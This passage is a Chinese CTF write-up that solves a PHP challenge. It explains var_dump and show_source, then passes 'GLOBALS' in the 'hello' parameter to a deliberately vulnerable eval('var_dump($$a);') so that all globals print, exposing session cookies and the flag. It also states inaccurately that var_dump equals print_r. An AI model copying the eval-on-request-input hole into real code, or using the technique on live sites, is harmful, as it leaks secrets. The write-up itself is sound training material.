接下来是eval(“var_dump($$a);”);
代表执行var_dump这个函数：
var_dump() 函数用于输出变量的相关信息。
实例
实例
<?php
$a = array(1, 2, array("a", "b", "c"));
var_dump($a);
?>
输出结果为:
array(3) {
[0]=>
int(1)
[1]=>
int(2)
[2]=>
array(3) {
[0]=>
string(1) "a"
[1]=>
string(1) "b"
[2]=>
string(1) "c"
}
}
var_dump() 等价于 print_r。
最后一行show_source(__FILE__);代表能把PHP代码打印到网页上，同样能实现这个功能的还有highlight_file()。
解题过程：把全局变量GLOBALS通过hello赋值给$a,就变成了$GLOBALS，然后打印全局变量，就能找到flag：
← → C ⌂ ⓘ 不安全 | 29bd1c4d612d4cd6b159bdd0aa3e63bb0f32a2e3f9d04612.changame.ichunqiu.com/?hello=GLOBALS
应用 百度 Google 翻译 CTF资源库|CTF工... 攻防世界 w3school 在线教程 (4条消息) CSDN -... 哔哩哔哩 ( ゜- ゜)つ... OA SYSTEM GitHub Desktop |... 新手入门| 穿越赛博...
array(9) { ["_GET"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(7) { ["ci_session"]=> string(40) "9acd59f473adb97bd18eae16d2ff04bdc629d03f" ["UM_distinctid"]=> string(59) "176e9db6ae8133-04ec60f3566911-6313f69-144000-176e9db6ae996b" ["chkphone"]=> string(33) "acWxNpxhQpDiAchhNuSnEqyiQuDIO0O0O" ["browse"]=> string(55) "CFlZTxUYU0BZWl5GVQJTRFBZSkdeQ1hYWVJFRF9RWUxTUV5PX0BLThQ" ["Hm_lvt_2d0601bd28de7d49818249cf35d95943"]=> string(21) "1610241240,1610243282" ["Hm_lpvt_2d0601bd28de7d49818249cf35d95943"]=> string(10) "1610243732" ["__jsluid_h"]=> string(32) "8684d78aac49a784162ba849958d8613" } ["_FILES"]=> array(0) { } ["_REQUEST"]=> array(1) { ["hello"]=> string(7) "GLOBALS" } ["flag"]=> string(38) "flag在一个长度为6的变量里面" ["d3f0f8"]=> string(42) "flag{525d4620-9cd2-49df-921b-88482ebe2b28}" ["a"]=> string(7) "GLOBALS" ["GLOBALS"]=> *RECURSION* } <?
php
include  "flag.php";
$a  =  @$_REQUEST['hello'];
if(!preg_match('/^\w*$/',$a  )){
    die('ERROR');
}
eval("var_dump($$a);");
show_source(__FILE__);
?>